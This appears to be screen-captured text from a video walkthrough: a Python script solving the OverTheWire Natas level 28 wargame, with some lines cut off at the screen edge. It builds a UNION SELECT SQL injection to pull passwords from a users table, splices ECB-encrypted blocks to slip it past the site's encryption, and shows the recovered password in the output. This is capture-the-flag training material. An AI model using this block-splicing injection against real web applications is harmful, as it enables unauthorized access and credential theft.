 ~/overthewire/natas/natas28.py - Sublime Text 2 (UNREGISTERED)
En
10:49 PM
John Hammond
natas28.py
Build output
29
30
31
32 # import string
33
34 # correct_string = repr('\x9eb&\x86\xa5&@YW\x06\t\x9a\xbc\xb0R\xbb')
35
36 # for c in string.printable:
37 #   print "trying", c
38 #   response = session.post(url, auth = (username, password),
39 #                       data = {"query":"a"*8 + '%' + c})
40 #   block = 2 # 0 based...
41 #   answer = repr(base64.b64decode(requests.utils.unquote(response.url[
42 #   if answer == correct_string:
43 #       print "WE FOUND THE CHARACTER", c
44
45 # SELECT text from jokes where LIKE ''
46 injection = 'a'*9 + "' UNION SELECT password FROM users; #"
47
48 blocks = ( len(injection) - 10 ) / block_size
49 if ( len(injection) - 10 ) % block_size != 0: blocks += 1
50
51 response = session.post(url, auth = (username, password),
52                         data = {"query":injection})
53
54 raw_inject = base64.b64decode(requests.utils.unquote(response.url[60:])
55
56 response = session.post(url, auth = (username, password),
57                         data = {"query":'a'*10})
58
59 good_base = base64.b64decode(requests.utils.unquote(response.url[60:]))
60
61 query = good_base[:block_size*3] + raw_inject[block_size*3:block_size*3
62 query =  requests.utils.quote(base64.b64encode(query)).replace('/','%2F
63
64 response = session.get(url + '/search.php/?query='+query, auth = (usern
65 print re.findall(r'<li>(.*)</li>',response.text)[0]
66
67 # print base64.b64decode(requests.utils.unquote(response.url[60:]))
1 airooCaiseiyee8he8xongien9euhe8b
2 [Finished in 1.4s]
Line 67, Column 1
Tab Size: 4
Python